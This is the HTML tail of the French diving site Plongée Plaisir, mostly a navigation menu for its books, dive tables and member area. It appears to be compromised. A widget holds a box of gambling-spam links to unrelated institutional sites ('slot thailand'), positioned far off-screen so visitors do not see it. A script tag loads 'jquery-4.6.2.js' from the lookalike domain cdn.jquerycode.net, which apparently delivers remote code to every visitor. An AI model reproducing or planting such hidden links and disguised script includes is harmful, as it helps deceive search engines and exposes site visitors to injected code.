ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-monitorat/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Monitorats</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">

</div></li><li id="menu-item-48112" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/histoire-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Une histoire de la plongée</span></a></li><li id="menu-item-48113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/falco/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Biographie d&rsquo;Albert Falco</span></a></li><li id="menu-item-48114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/haldane/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Haldane 1908 (traduction en 2008)</span></a></li><li id="menu-item-60761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">CMAS 1959-2024 (65 ans)</span></a></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-48116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">MEMENTOS PLONGÉE PLAISIR</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-48116 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48117" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento niveau 1</span></a></li><li id="menu-item-48118" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Niveau 4</span></a></li><li id="menu-item-48119" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-ordinateurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Ordinateurs</span></a></li><li id="menu-item-48120" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-reglementation/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Réglementation</span></a></li><li id="menu-item-48121" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-enfants/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Enfants</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48122" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">TABLES DE PLONGÉE</span></span></li><li id="menu-item-48123" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MN90</span></a></li><li id="menu-item-48124" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/mt92/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MT92 &#8211; Comex</span></a></li><li id="menu-item-48125" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-de-haldane-1908/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables de Haldane 1908</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48181" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48181 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-video" ></i><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;AMPHITÉÂTRE PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
<font color="#dddddd">
Formations en ligne et en direct. En complément des livres, l'Amphithéâtre Plongée Plaisir vous permet de suivre des cours et des conférences en ligne et en direct.</font></p></div></li><li id="menu-item-48182" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48182 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à l&rsquo;Amphithéâtre</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-2 ubermenu-submenu-type-stack"  ><li id="menu-item-48183" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48183 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-48183 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48129" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à Bathyfolages</span></a></li><li id="menu-item-48130" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Découvrir Bathyfolages</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48180" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48180 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
<font color="#dddddd">
100 Fiches Info pour faire le point,<br/>
en complément des livres et mémentos <br/>
Plongée Plaisir.</font></p></div></li><li id="menu-item-48132" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48132 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès aux Fiches Info</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48184" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48184 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">CORONAVIRUS ET PLONGÉE</span></span></li><li id="menu-item-48134" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48134 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reprise/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Conseils en période CoViD</span></a></li><li id="menu-item-52200" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vaccin-covid-19-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Vaccin CoViD-19 et plongée</span></a></li><li id="menu-item-48135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/desinfection-des-embouts-buccaux-detendeurs-tubas/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Nettoyage et désinfection du matériel</span></a></li><li id="menu-item-48136" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-bouteilles-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Gonflage des bouteilles</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48673" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48673 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/conferences/" onClick="return true"><i class="ubermenu-icon fas fa-bullseye" ></i><span class="ubermenu-target-title ubermenu-target-text">CONFÉRENCES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50616" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-50616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/actualite-de-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">L’ACTU DE LA PLONGÉE</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/recherche-fiches-info/" onClick="return true"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">RECHERCHER</span></a></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-3 ubermenu-submenu-type-stack"  ><li id="menu-item-48185" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48185 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i><span class="ubermenu-target-title ubermenu-target-text">ZONE DE TÉLÉCHARGEMENT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-48185 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-50446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Informations sur la zone de téléchargement</span></a></li><li id="menu-item-48139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à la zone de téléchargement</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48186" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48186 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">ESPACE MEMBRES</span></span></li><li id="menu-item-50443" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/espace-membres/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Pourquoi devenir membre ?</span></a></li><li id="menu-item-48141" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48141 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/member-login/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Connexion</span></a></li><li id="menu-item-48142" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48142 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/join-us/registration/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Inscription</span></a></li><li id="menu-item-48143" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48143 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/profil/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Votre compte (profil)</span></a></li><li id="menu-item-48144" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aide/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Aide</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48187" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i><span class="ubermenu-target-title ubermenu-target-text">PLONGÉE PLAISIR</span></span></li><li id="menu-item-48150" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/contact/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Nous contacter</span></a></li><li id="menu-item-48149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/auteurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les auteurs Plongée Plaisir</span></a></li><li id="menu-item-48146" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/20-ans-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">20 ans Plongée Plaisir</span></a></li><li id="menu-item-48147" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Historique Plongée Plaisir</span></a></li><li id="menu-item-48148" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-cookies/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de cookies (RGPD)</span></a></li><li id="menu-item-50617" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/mentions-legales/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mentions légales – (CGU générales)</span></a></li><li id="menu-item-54991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-privacy-policy ubermenu-item-54991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-confidentialite/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de confidentialité</span></a></li></ul></li></ul></li></ul></li></ul></nav>
<!-- End UberMenu -->
</span></p>
</div>
		</div></section>
<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div style="border-width:7px; top:245122px; border-style:ridge; border-color:#c97db0; position:fixed;"><ul>
<li><a href="https://featrh.app.br/">https://featrh.app.br/</a></li>
<li><a href="https://www.com.ui.edu.ng/ituweb/">https://www.com.ui.edu.ng/ituweb/</a></li>
<li><a href="https://www.zez-silko.com/news">https://www.zez-silko.com/news</a></li>
<li><a href="https://w3.cbsua.edu.ph/">https://w3.cbsua.edu.ph/</a></li>
<li><a href="https://www.gluk.ac.ke/">https://www.gluk.ac.ke/</a></li>
<li><a href="https://yoyaku.tagata-ds.com/howto">https://yoyaku.tagata-ds.com/howto</a></li>
<li><a href="https://ticnegocios.camaradesevilla.com/">https://ticnegocios.camaradesevilla.com/</a></li>
<li><a href="https://siab.ieproes.edu.sv/">https://siab.ieproes.edu.sv/</a></li>
<li><a href="https://demo.cccd.unizik.edu.ng/">https://demo.cccd.unizik.edu.ng/</a></li>
<li><a href="https://cccd.unizik.edu.ng/">slot thailand</a></li>
<li><a href="https://lib.gluk.ac.ke/">https://lib.gluk.ac.ke/</a></li>
<li><a href="https://www.com.ui.edu.ng/ituweb/">https://www.com.ui.edu.ng/ituweb/</a></li>
<li><a href="https://intranet.ifjs.fr/">https://intranet.ifjs.fr/</a></li>
<li><a href="https://www.seindo.com/formacion/">https://www.seindo.com/formacion/</a></li>
<li><a href="https://jainfoundation.in/">https://jainfoundation.in/</a></li>
<li><a href="https://en.sbseg2017.redes.unb.br/">https://en.sbseg2017.redes.unb.br/</a></li>
<li><a href="https://majovalero.com/">https://majovalero.com/</a></li>
<li><a href="https://ihri.org/tangerine/">https://ihri.org/tangerine/</a></li>
</ul></div></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap">Copyright © Alain Foret & Plongée Plaisir 1999-2025. Tous droits réservés.</div></footer></div><script id="jquery-js" src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/fr/wp-*.php","/fr/wp-admin/*","/fr/wp-content/uploads/*","/fr/wp-content/*","/fr/wp-content/plugins/*","/fr/wp-content/themes/author-pro/*","/fr/wp-content/themes/genesis/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
